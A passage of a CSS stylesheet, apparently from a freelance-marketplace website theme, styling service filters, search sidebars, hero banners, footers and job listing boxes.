	border-radius:4px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	justify-content: space-between;	
}
.services-filter h4 {
	margin:0;
	display: flex;
	align-content: center;
	align-items: center;	
}
.services-filter ul {
	width: 100%;
	display: flex;
	align-items: center;
}
.services-filter ul.top-filters li {
	display: flex;
	align-items: center;
	width: 70%;
}
.services-filter ul.top-filters li:nth-child(1)
{
	width: 30%;	
}
.services-filter ul.top-filters li form {
	width:100%;	
}
.services-filter ul li span.lsit {
	position:relative;	
}
.services-filter ul li:nth-child(1) a {
	margin-right:10px;
	cursor:pointer;	
}
.services-filter ul.top-filters li .select2-container {
	width:100% !important;	
}
.services-filter .services-list-icon:hover, .services-filter .services-list-icon .active {
    background-color: #fe696a;
}
.services-filter .services-grid-icon:hover, .services-filter .services-grid-icon .active {
    background-color: #fe696a;
}
.services-filter .services-list-icon:hover span, .services-filter .services-list-icon .active span {
    background-color: #FFF;
}
.services-filter .services-grid-icon:hover span, .services-filter .services-grid-icon .active span {
    background-color: #FFF;
}
.services-filter .services-list-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
	height: 45px;
	width:110px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.services-filter .services-grid-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
	height: 45px;
	width:110px;
	display:flex;
	align-items: center;
	justify-content: center;
}
.services-filter ul li a {
    color: #666666;
    font-size: 12px;
}
.services-filter .services-list-icon span {
    margin: 0 auto;
    margin-bottom: 0px;
    background-color: #242424;
    height: 2px;
    width: 10px;
    border-radius: 3px;
    margin-bottom: 2px;
    display: block;
}
.services-filter .services-list-icon span:nth-child(2) {
    width: 16px;
}
.services-filter .services-grid-icon span {
    background-color: #242424;
    width: 2px;
    height: 10px;
	margin-right: 2px;

}
.services-filter .services-grid-icon span:nth-child(2) {
    height: 16px;
}
.services-filter .services-grid-icon.active, .services-filter .services-list-icon.active {
	background-color:#fe696a;	
}
.services-filter .services-grid-icon.active span, .services-filter .services-list-icon.active span {
	background-color:#FFF;	
}
.services-filter .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 45px;
}
.services-filter .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
}




/*SEARCH SIDEBAR*/
.service-side {
	background-color: #FFF;
	border-radius: 4px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	position:relative;
	overflow:hidden;	
}
.service-side .heading {
	padding:20px;
	border-bottom:1px solid #ebebeb;	
}
.service-side .heading h4 {
	margin: 0;
	display: inline-block;
	font-weight: 500;	
}
.service-side .heading a {
	float:right;
	font-size:12px;
	color:#fe696a;	
}
.service-side .panel-default {
    border-radius: 0;
    border-bottom: 1px solid #ebebeb;
    padding: 20px;
}
.service-side .panel-default > .panel-heading {
    padding: 0;
    border: none;
}
.service-side .panel-default > .panel-heading a {
	color:#242424;
	display:block;
}
.service-side .panel-heading a::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f078";
    color: #777;
    transition: all 0.5s;
    right: 30px;
    position: absolute;
	font-size: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.service-side .panel-heading a.collapsed::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f077";
}
.service-side .panel-default .panel-collapse .panel-body {
    border: none;
    padding: 0;
    margin-top: 20px;
	max-height: 400px;
	overflow-y: auto;
}
.service-side .panel-default .panel-body ul {
	position:relative;
	padding-left:10px;
}

.service-side .panel-default .panel-body ul li {
	font-size: 14px;
	margin-bottom: 10px;
	color:#777;	
	padding-top: 10px;
}
.service-side .panel-default .panel-body ul li:last-child {
	margin-bottom:0;	
}
.service-side .panel-default .panel-body ul li .pretty {
	margin-right:10px;	
}
.service-side .panel-default .panel-body ul li ul {
	margin-top:10px;
	padding-left:20px;	
}
.service-side .panel-default .panel-body ul li i.fa-plus {
	float:right;	
}
.service-side .submit-btn {
	position:relative;
	padding:20px;	
}
.service-side .submit-btn p {
	color:#777;
	font-size:13px;
	text-align:center;
	margin-bottom:15px;	
}
.service-side .range-slider {
	padding: 0 15px;	
}
.service-side .extra-controls {
	margin-top:15px;	
}
.service-side .extra-controls input.form-control {
	width: 40%;
	float: left;
	margin: 0 15px;	
}
.service-side .range-slider .irs--round .irs-from::before, .service-side .range-slider .irs--round .irs-to::before, .service-side .range-slider .irs--round .irs-single::before {
	border-top-color: #fe696a;	
}
.service-side .range-slider .irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
	background-color:#fe696a;	
}
.service-side .range-slider .irs--round .irs-handle {
    border: 4px solid #fe696a;
	top: 28px;
	width: 20px;
	height: 20px;
}
.service-side .range-slider .irs--round .irs-bar {
    background-color: #fe696a;
}

.service-side .range-slider .irs--round .irs-from, .service-side .range-slider .irs--round .irs-to, .service-side .range-slider .irs--round .irs-single {
    background-color: #fe696a;
}
.exertio-services-box {
	position:relative;
	display:flex;
	flex-direction:column;	
}
.exertio-service-list {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius:4px;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;	
}
.exertio-service-list .featured-image {
	position:relative;
	overflow:hidden;
	height:165px;
}
.exertio-service-list .featured-image::before {
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
	z-index:1;
}
.exertio-service-list .featured-image  img {
	position: absolute;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	width: 100%;	
}
.exertio-service-list .features-star  {
	z-index: 9;
}
.exertio-service-list .features-star i {
	left: 6px;
	z-index: 99;
}
.exertio-service-list .exertio-service-desc {
	padding:15px;
}
.exertio-service-list .exertio-service-title {
	position:relative;
	overflow:hidden;
}
.exertio-service-list .exertio-service-title a {
	font-size:18px;
	color:#242424;
	font-weight:500;	
}
.exertio-service-list .exertio-service-title a:hover {
	color:#fe696a;	
}
.exertio-service-list .exertio-service-desc span.desc-meta {
	font-size:14px;	
}
.exertio-service-list .exertio-service-desc span.desc-meta a {
	color: #777;
}
.exertio-services-bottom {
	position:relative;
	overflow:hidden;
	border-top:1px solid #ebebeb;
	padding:15px;	
}
.exertio-services-bottom ul li {
	display:inline-block;	
}
.exertio-services-bottom ul li.orders {
	font-size:12px;	
	color: #777;
	float:right;
}
.exertio-services-box .exertio-service-desc span.rating {
    font-size: 12px;
    color: #777;
	margin-bottom: 5px;
    display: block;
}
.exertio-services-box .exertio-service-desc span.rating i {
    color: #fe696a;
    margin-right: 10px;
}
.exertio-services-box .fr-top-rating {
	right: 15px;
	left: auto;
	top: auto;
	bottom: 40px;
	z-index: 9;
	border: 1px solid #ebebeb;
}
.exertio-services-box .fr-top-rating a.active {
	border:none;	
}
.exertio-services-box .exertio-services-bottom .style-6 {
    background-color: transparent;
    color: #fe696a;
    border: none;
    font-size: 20px;
    font-weight: 500;
    padding: 0;
    margin-left: 10px;
}
.exertio-services-list-2 {
	background-color:#FFF;
	padding:20px;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	border-radius:4px;
	border-left:3px solid #fe696a;
	display:flex;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.exertio-services-list-2 .exertio-services-user-pic {
	display:flex;
	flex-direction:row;		
}
.exertio-services-2-meta {
	position:relative;
	display:flex;
	width: 100%;	
}
.exertio-services-2-meta ul {
	display:flex;
	flex-direction:row;	
	width: 100%;
	justify-content: space-between;
}
.exertio-services-2-meta ul li {
	position:relative;
}
.exertio-services-2-meta ul li span.style-6 {
	display:block;
	color:#fe696a;
	font-size:24px;
	font-weight:500;
	line-height:1.5;
}
.exertio-services-2-meta ul li:nth-child(2)
{
	font-size:14px;
	color:#777;
	text-align:right;
}
.exertio-services-list-2 .exertio-services-2-meta div.rating {
	font-size:14px;
	color:#777;	
}
.exertio-services-list-2 .exertio-services-2-meta div.rating i {
    color: #fe696a;
    font-size: 12px;
    margin-right: 5px;
}
.exertio-services-list-2 .exertio-services-2-meta .btn {
	font-size:14px;
	padding:10px 20px;	
}
.exertio-services-list-2 .exertio-services-2-meta ul li:nth-child(3) p {
	margin-top:10px;
	font-size:12px;	
}
.exertio-services-list-2 .exertio-services-2-meta h3 {
	font-size:18px;
	margin-bottom:0;	
}
.exertio-services-list-2 .exertio-services-2-meta h3 a {
	color:#242424;	
}
.exertio-services-list-2 .exertio-services-2-meta p {
	font-size:14px;	
}

.exertio-services-list-2 .exertio-services-2-meta p a {
	margin-right:20px;	
}
.exertio-services-list-2 .exertio-services-2-meta p a.author {
	text-transform:capitalize;
	color:	#fe696a;
}
.exertio-services-list-2 .exertio-services-2-meta p a i {
	color:#aaa;	
	margin-right:5px;
}
.exertio-services-list-2 .exertio-services-2-meta p a i.fa-check {
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.exertio-services-list-2 .exertio-services-2-meta p a i.verified {
	background-color:#559250;	
}
/*PROJECT SIDEBAR*/
.project-sidebar {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 4px;
}
.project-sidebar .panel-default {
	border-bottom: 1px solid #ebebeb;
	padding: 20px;
	position: relative;
}
.project-sidebar .panel-heading a.collapsed::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f077";
}
.project-sidebar .panel-heading a::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f078";
    color: #777;
    transition: all 0.5s;
    right: 35px;
    position: absolute;
    font-size: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.project-sidebar .panel-heading a {
	font-size:16px;
	color:#242424;
	display:block;
}

.search-finder {
	position: relative;
	overflow: hidden;
	margin-top: 15px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.search-finder .search-clear-btn {
	position:absolute;
	right: 15px;
	top: 15px;
	color: #999;
}
.project-sidebar .sub_li_hide, .service-side .sub_li_hide {
	padding:0 !important;
	margin: 0 !important;
}
.project-sidebar .sub_ul_hide, .service-side .sub_ul_hide {
	padding:0 !important;
}
.project-sidebar .submit-btn p {
    color: #777;
    font-size: 14px;
    text-align: center;
    margin-bottom: 20px;
}
.project-sidebar .panel-body .select2-container {
	width:100% !important;	
}
.project-sidebar .panel-default .panel-collapse .panel-body {
    border: none;
    padding: 0;
    max-height: 400px;
	margin-top: 20px;
}
.project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
	padding-right:20px;
}
.project-sidebar .panel-default .panel-body ul {
    position: relative;
    padding-left: 10px;
}
.project-sidebar .panel-default .panel-body ul li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #777;
	padding-top: 10px;
}
.project-sidebar .panel-default .panel-body ul li .pretty {
    margin-right: 5px;
}
.project-sidebar .panel-default .panel-body ul li ul {
    margin-top: 10px;
	padding-left:20px;
}

.project-sidebar .extra-controls {
	margin-top:15px;
	position: relative;
	overflow: hidden;	
}
.project-sidebar .extra-controls .range-slider {
	padding-right:20px;
}
.project-sidebar .extra-controls input.form-control {
	width: 47%;
	float: left;
	margin-right:15px;	
}
.project-sidebar .extra-controls input.form-control:last-child {
	margin:0;	
}
.project-sidebar .range-slider .irs--round .irs-from::before, .project-sidebar .range-slider .irs--round .irs-to::before, .project-sidebar .range-slider .irs--round .irs-single::before {
	border-top-color: #fe696a;	
}
.project-sidebar .range-slider .irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
	background-color:#fe696a;	
}
.project-sidebar  .range-slider .irs--round .irs-handle {
    border: 4px solid #fe696a;
	top: 28px;
	width: 20px;
	height: 20px;
}
.project-sidebar .range-slider .irs--round .irs-bar {
    background-color: #fe696a;
}

.project-sidebar .range-slider .irs--round .irs-from, .project-sidebar .range-slider .irs--round .irs-to, .project-sidebar .range-slider .irs--round .irs-single {
    background-color: #fe696a;
}
.project-sidebar .submit-btn {
    position: relative;
    padding: 20px;
}
.project-sidebar .heading {
    padding: 20px;
    border-bottom: 1px solid #ebebeb;
}
.project-sidebar .heading h4 {
    margin: 0;
    display: inline-block;
    font-weight: 500;
}
.project-sidebar .heading a {
    float: right;
    font-size: 12px;
    color: #fe696a;
}
.report-button {
	font-size:14px;
	text-align:right;
	padding:20px;
	padding-top:0;
}
.report-button i {
	margin-right:10px;
}
.fr-lance-banner {
	margin-bottom:30px;
}
.project-sidebar .posted-projects .fr-right-detail-box{
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
}

.fr-project-f-open-jobs {
    background-color: #fff;
    margin-top: 30px;
    padding:15px;
    border-radius:4px;
    margin-bottom:20px;
}
.fr-project-f-open-jobs h3 {
    font-size: 18px;
    color: #242424;
    margin: 0;
    font-weight: 500;
}
.fr-project-f-open-jobs .fr-project-open-details h3{
    padding: 10px 20px;
}
.fr-project-f-open-jobs {
    padding:20px 0;
}
    /*NEW HOME PAGES CSS*/
.fr-menu-trans .sb-menu.separate-line > ul > li > a::before {
	display: none;
}
.fr-menu-trans .sb-menu {
	float: none;
}
.fr-menu-trans .fr-m-right {
	float: right;
	line-height: 90px;
}
.fr-menu-trans.sb-header .logo {
	margin-right: 10%;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 0 20px;
	color: #fff;
	font-weight: 500;
	text-transform: capitalize;
}
.fr-menu-trans.sticky .fr-m-right {
	line-height: 70px;
}
.fr-menu-trans .fr-m-right a {
	margin-right: 10px;
}
.fr-menu-trans .fr-m-right a:last-child {
	margin-right: 0;
}
.fr-menu-trans .sb-menu.separate-line > ul > li:last-child > a {
	padding: 0;
}
.sb-header.header-opacity-on {
	background-color: transparent;
}
.fr-menu-trans.sticky .sb-menu.separate-line > ul > li > a {
	color: #232323;
}
.fr-menu-trans .fr-m-right .btn-style {
	padding: 8px 24px !important;
	border-radius: 4px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	background-color: #fff !important;
	color: #232323;
	border-radius: 4px;
	border: 1px solid #fff;
	padding: 8px 20px;
}
.fr-menu-trans .fr-m-right .btn-theme i {
	color: #fe696a;
}
.fr-menu-trans .fr-m-right a {
	text-transform: capitalize;
	font-weight: 500;
}
.fr-menu-trans .fr-m-right .info-menu {
	position: relative;
}
.fr-menu-trans {
	border-bottom: 1px solid rgba(255,255,255,0.1);
}
.fr-menu-trans .fr-m-right i {
	margin-right: 7px;
	font-size: 14px;
}
.fr-hero-2 {
	background: url("../images/7676.png");
	height: 650px;
	background-position: center center;
	background-size: cover;
}

.fr-hero-ad{
	height: 800px;
	position: relative;
}

.fr-hero-ad .owl-theme .owl-nav{
	display: none;
}

.fr-hero-ad .owl-theme .owl-dots{ 
	display: none;
}

.fr-main-img img{
	max-height: 550px;
}

.elbow.owl-carousel.owl-drag .owl-item{ 
	margin-top: 210px;
}

.fr-hero-vid4{  
	overflow: hidden;
	width: 100%;
	margin-top: 50px;
	display:flex;
	align-items: center;
}

.fr-hero-rating{ 
	background: #fff;
	border-radius: 0 40px 40px 0;
	padding: 12px 22px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	width: 75%;
	border-left: 3px solid #fe696a;
	display: block;
	margin: 0 auto;
	margin-bottom: 100px;
}

.fr-h-star{
	margin-bottom: 4px;
}

.fr-h-info p{
font-size: 14px;	
}
.fr-h-info p span {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.fr-h-info i{
background-color: #47b300;
color: #fff;
padding: 2px;
font-size: 14px;
border-radius: 10px;
margin-right: 10px;	
}


.fr-h-star i{
color: #fe696a;
font-size: 14px;	
}

.fr-h-star span{
color: #000;
font-size: 14px;
font-weight: 500;
margin-left: 5px;	
}


.fr-vid-style i{
font-size: 18px;
background-color: #fff;
color: #000;
padding: 12px 14px;
border-radius: 30px;
text-align: center;	
}

.fr-vid-details p{
color: #000;
font-size: 16px;
font-weight: 500;	
}

.fr-vid-details span{
font-size: 14px;
	color: #000;
}


.fr-vid-style{
float: left;
margin-right: 10px;
border: 1px solid #000;
border-radius: 40px;
padding: 8px;	
}

.fr-vid-details{
	overflow: hidden;
}

.fr-hero-ad .fr-hero-srch img{
	width: 80%;
}

.fr-hero2-content {
	text-align: center;
	overflow: hidden;
	margin: 0 auto;
	display: table;
	padding-top: 200px;
	width: 70%;
}
.fr-hero2-form li {
	float: left;
	width: 40%;
}
.fr-hero2-form li input {
	height: 62px;
	padding: 0 20px;
	font-size: 14px;
	border-radius: 0px;
	border: none;
}
.fr-hero2-form .select2-container {
	width: 100% !important;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 62px;
	border-radius: 0px 6px 6px 0px;
	border: none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #888;
	line-height: 64px;
	font-size: 14px;
	text-align: left;
	padding: 0 20px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 7px;
	right: 15px;
}
.fr-hero2-form li:last-child {
	width: 20%;
}
.fr-hero2-form li button {
	height: 62px;
	line-height: 32px;
	border-radius: 4px;
}
.fr-hero2-title h1 {
	color: #fff;
	font-size: 46px;
	margin-bottom: 12px;
}
.fr-hero2-title p {
	color: #fff;
	width: 80%;
	text-align: center;
	margin: 0 auto;
	line-height: 30px;
}
.fr-hero2-title {
	margin-bottom: 26px;
}
.fr-hero2-form {
	overflow: hidden;
	margin-bottom: 17px;
}
.fr-hero2-form li .form-group {
	margin-bottom: 0;
}
.fr-hero2-info span {
	color: #fff;
	font-size: 14px;
	margin-right: 18px;
	font-weight: 500;
}
.fr-hero2-info a {
	background-color: rgba(255,255,255,0.1);
	border: 1px solid rgba(255,255,255,0.3);
	font-size: 12px;
	margin-right: 12px;
	color: #fff;
	padding: 2px 8px;
	display: inline-block;
	border-radius: 4px;
	text-decoration: none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered::before {
	content: " ";
	position: absolute;
	border-left: 1px #ccc solid;
	top: 28%;
	height: 42%;
	left: 0;
}
.fr-hero2-form .style-bind {
	border-left: 3px solid #fe696a;
}
.fr-hero2-form li i {
	margin-right: 5px;
}
.fr-hero2-video {
	text-align: center;
	margin: 0 auto;
	display: table;
	padding-top: 70px;
	position: relative;
}
.fr-hero2-video a {
	border: 2px solid #fe696a;
	padding: 12px 14px;
	border-radius: 70px;
	display: inline-block;
	margin-top: 20px;
	z-index: 99;
	position: relative;
}
.fr-hero2-video i {
	background-color: #fe696a;
	color: #FFF;
	padding: 18px 20px;
	font-size: 22px;
	border-radius: 35px;
	text-align: center;
}
.fr-hero2-video p {
	color: #fff;
	font-size: 16px;
	font-weight: 500;
}
.fr-hero2-video span {
	font-size: 14px;
	color: #fff;
	display: inherit;
}

.sr img {
	margin: 0 auto;
	display: table;
}
.sr img:last-child {
	margin-right: 0;
}
.fr-logos {
	background-color: #f8f8fa;
	padding: 30px 0;
}
.section-center {
	text-align: center;
	margin-bottom: 50px;
}
.no-arrow .owl-nav {
	display: none;
}
.fr-about2-texts .text-weight {
	font-weight: 600;
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 28px;
}
.fr-about2-texts h2 {
	color: #000;
	font-size: 36px;
	margin-bottom: 15px;
}
.fr-about2-texts {
	position: relative;
}
.fr-about2-texts p {
	color: #777;
	margin-bottom: 15px;
	line-height: 26px;
	width: 85%;
}
.fr-about2-texts .btn-theme {
	padding: 8px 30px;
}
.fr-about2-texts span {
	color: #888;
	font-size: 16px;
	margin-bottom: 6px;
	display: inline-block;
}
.fr-serv2 {
	background-color: transparent;
}
.fr-serv2 a {
	text-decoration: none;
}
.fr-serv-2 {
	height: auto;
	background-position: center center;
	background-size: cover;
}
.fr-serv-2 .row {
	padding: 0 !important;
}
.fr-serv2 .heading-contents h3 {
	font-size: 28px;
	margin-bottom: 10px !important;
}
.fr-serv2 .heading-contents h3 span {
	font-weight: 500;
}
.fr-serv2 .heading-contents {
	margin-bottom: 50px;
	float: left;
}
.fr-serv2 .fr-top-details {
	background-color: #fff;
}
.fr-serv2 .top-services-2 {
	display: flex !important;
}
.fr-serv2-btn {
	float: right;
	margin-top: 10px;
}
/*.fr-serv2 .owl-theme .owl-nav {*/
/*	display: none;*/
/*}*/

.fr-serv2 .fr-top-product img {
	border-radius: 6px 6px 0px 0px;
}
.fr-serv2 .fr-top-product::before {
	border-radius: 6px 6px 0px 0px;
}
.fr-about2-client.fr-about-client {
	padding: 120px 0;
}
.fr-c-about-products {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}
.fr-c-about-products img {
	position: absolute;
	top: 0;
	right: -60px;
}
.fr-blog-center.heading-panel {
	text-align: center;
	margin-bottom: 50px;
}
.fr-blog-center.heading-panel h3 {
	color: #393939;
	font-weight: 700;
}
.fr-blog-center.heading-panel h3 span {
	font-weight: 500;
}
.no-margin .fr-latest-box {
	margin-bottom: 0;
}
.no-color.fr-gt-details::before {
	display: none;
}
.fr-about2-img {
	float: right;
}
.fr-footer-2 {
	background: url("../images/444.png");
	background-position: center center;
	background-size: cover;
	position: relative;
	padding: 150px 0 0 0;
	margin-top: -4%;
}
.fr-footer-2::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: -webkit-linear-gradient(to right, #0575e6, #021b79);
	background: linear-gradient(to right, rgba(5, 5, 51, 0.74), rgb(20, 26, 71));
}
.footer-n {
	position: relative;
	margin-bottom: 50px;
}
.no-color .fr-bg-style {
	margin-top: -15px;
	position: relative;
	z-index: 9;
}
.fr-footer2-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-footer2-icons ul li i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 32px;
	height: 32px;
	padding: 8px;
	text-align: center;
	transition: .6s;
	color: #000;
	line-height: 16px;
	font-size: 16px;
}
.fr-footer2-icons ul li i:hover {
	background-color: #fe696a;
	color: #000;
	border-color: #fe696a;
}
.footer-info {
	z-index: 9;
	position: relative;
	text-align: center;
}
.footer-info p {
	color: #fff;
	font-size: 14px;
}
.footer-info a {
	color: #fe696a;
}
.fr-footer2-icons {
	overflow: hidden;
	margin-top: 26px;
}
.fr-footer2-icons h3 {
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.fr-footer2-icons ul li a {
	color: #fff;
	font-size: 14px;
}
.fr-footer2-content p {
	color: #fff;
	font-size: 14px;
	line-height: 26px;
	margin-top: 18px;
}
.fr-footer-2-product h3 {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 17px;
}
.fr-footer-2-product ul li a {
	color: #fff;
	font-size: 14px;
	transition: .6s;
}
.fr-footer-2-product ul li a:hover {
	color: #fe696a;
}
.fr-footer2-product {
	border-top: 1px solid rgba(255,255,255,0.1);
	position: relative;
	padding: 20px 0;
}
.fr-footer-2-product ul li {
	margin-bottom: 8px;
}
.fr-bg-style {
	z-index: 9;
	position: relative;
}
.ripple {
	background-color: #fff;
	width: 1rem;
	height: 1rem;
	border-radius: 50%;
	animation: ripple 4s linear infinite;
	position: absolute;
	left: 45%;
	bottom: 12%;
}
.ripple::before, .ripple::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 50%;
	animation: ripple 3s linear infinite 1s;
}
.ripple::after {
	animation: ripple 3s linear infinite 2s;
}
@keyframes ripple {
 0% {
 box-shadow: 0 0 0 .3rem rgba(254, 105, 106, 0.1);
}
 90% {
 box-shadow: 0 0 0 5rem rgba(254, 105, 106, 0.1);
}
}
.herosection-2 {
	height:830px;
}

.fr-menu3 .sb-menu.separate-line > ul > li > a {
	color: #000;
}
.fr-menu3 {
	border-bottom: 1px solid rgba(0,0,0,0.1);
}
.fr-hero3-main {
	margin-top: 250px;
	position: relative;
}
.fr-hero3-srch ul li {
	float: left;
	width: 45%;
}
.fr-hero3-srch ul li .form-group {
	margin-bottom: 0;
}
.fr-hero3-srch ul li:last-child {
	width: 55%;
}
.fr-her3-elemnt {
	overflow: hidden;
	display: flex;
	margin-top: 24px;
	flex-wrap: wrap;
}
.fr-her3-elemnt p {
	margin-right: 25px;
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	display: flex;
	align-items: center;
}
.fr-her3-elemnt a {
	font-size: 14px;
	margin-right: 10px;
	background-color: rgba(255, 180, 19, 0.6);
	padding: 2px 10px;
	border-radius: 4px;
	color: #242424;
	margin-bottom: 10px;
}
.fr-her3-elemnt a:hover {
	color:#242424;
}
.fr-her3-elemnt a:first-child {
	margin-left:15px;
}
.herosection-2 .fr-hero3-video {
    position: absolute;
    right: 31%;
    margin-top: 30px;
    display: flex;
    align-items: center;
}
.fr-hero3-video {
	margin-top: 30px;
	display:flex;
	align-items:center;
}
.fr-hero3-video i {
	background-color: #242424;
	color: #FFF;
	padding: 18px 20px;
	font-size: 22px;
	border-radius: 35px;
	text-align: center;
}
.fr-hero3-text {
	float: left;
	margin-right: 25px;
	text-align: center;
}
.fr-hero3-text span {
	width: 100%;
	font-size: 16px;
	color: #000;
	font-weight: 500;
}
.fr-hero3-text p {
	font-size: 14px;
	color: #888;
}
.fr-hero3-video a {
	border: 2px solid #242424;
	padding: 12px;
	border-radius: 50%;
	display: inline-block;
	z-index: 99;
	position: relative;
}
.fr-hero3-srch ul li input {
	height: 60px;
	border-radius: 0;
	color: #777;
	border-left: 2px solid #fe696a !important;
	border: none;
	padding: 25px;
	background-color: #FFF;
}
.fr-hero3-srch ul li .select2-container .select2-selection--single {
	height: 60px;
	border-radius: 0;
	border: none;
}
.fr-hero3-srch ul li .select2-container {
	width: 100% !important;
}
.fr-hero3-content {
	width: 75%;
	margin-bottom: 35px;
}
.fr-hero3-content h1 {
	color: #000;
	font-size: 40px;
	font-weight: 700;
	margin-top: 5px;
}
.fr-hero3-content span {
	color: #fe696a;
    font-size: 22px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.fr-hero3-content p {
	color: #777;
	font-size: 16px;
	line-height: 30px;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	line-height: 60px;
	padding-left: 20px;
	background-color: #FFF;
}
.fr-hero3-srch {
	overflow: hidden;
	border: 1px solid #EEE;
	position: relative;
	border-radius: 0 7px 7px 0px;
}
.fr-hero3-submit {
	position: absolute;
	top: 7px;
	right: 5px;
}
.fr-hero3-submit button {
	font-size: 14px;
	border-radius: 4px;
}
.fr-hero3-submit i {
	margin-right: 5px;
}
.fr-top3-content .heading-panel h3 span {
	font-weight: 500;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 8%;
	right: 40%;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
	content: " ";
	position: absolute;
	border-left: 1px #ccc solid;
	top: 28%;
	height: 42%;
	left: 0;
}
.fr-top3-content {
	text-align: center;
}
.fr-top-icons {
	text-align: center;
	position: relative;
	padding: 50px 0;
}
.fr-top-icons::before {
	content: "";
	top: 0;
	position: absolute;
	right: 0;
	border-right: 1px solid #e9e9e9;
	height: 100%;
}.fr-top-icons::after {
	content: "";
	bottom: 0;
	position: absolute;
	left: 0;
	border-bottom: 1px solid #e9e9e9;
	width: 100%;
}

.fr-top3-category .col-xl-3:nth-child(4n+4) .fr-top-icons::before{
	border-right: none;
}
.fr-top3-category .col-xl-3:nth-last-child(-n+4) .fr-top-icons::after {
	border-bottom: none;
}
.top-style {
	color: #000;
	font-size: 20px;
	margin: 20px 0;
	font-weight:500;
}
.fr-top-icons span {
	background-color: #f8f8fa;
	padding: 2px 10px;
	font-size: 14px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
}
.fr-top-icons p {
	width: 50px;
	height: 50px;
	border-radius: 60px;
	background-color: #f5f5f5;
	position: absolute;
	top: 16%;
	left: 50%;
}
.fr-top-icons img {
	position: relative;
	z-index: 9;
	width:55px;
}
.fr-top3-content .heading-panel {
	margin-bottom: 60px;
}
.fr-top3-content .heading-panel h3 {
	font-size: 30px;
	color: #000;
	font-weight: 700;
}

.fr-latest2-content-box {
	overflow: hidden;
	position: relative;
	padding: 20px 30px;
	background-color: #fff;
	margin-bottom: 30px;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-radius: 4px;
}

.fr-latest2-job {
	background-position: center center;
	background-size: cover;
	height: auto;
}

.fr-latest2-content-box .fr-latest2-rating ul li::before {
	content: "";
	top: 4px;
	position: absolute;
	height: 70%;
	border-right: 2px solid #e9e9e9;
	right: -14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li::before {
	border-right: none;
}
.fr-latest2-content-box .fr-latest2-rating ul li:last-child {
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
	color: #888;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	color: #888;
	font-size: 14px;
	margin-left: 5px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i {
	margin-right: 5px;
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	font-size: 9px;
	border-radius: 20px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i.verified {
	background-color: #259d00;	
}
.fr-latest2-content-box .fr-latest2-rating ul li i {
	color: #fe696a;
	font-size: 14px;
}

.fr-latest2-content-box .fr-latest2-bid i {
	margin-right: 20px;
	font-size: 14px;
	color: #bebebe;
}
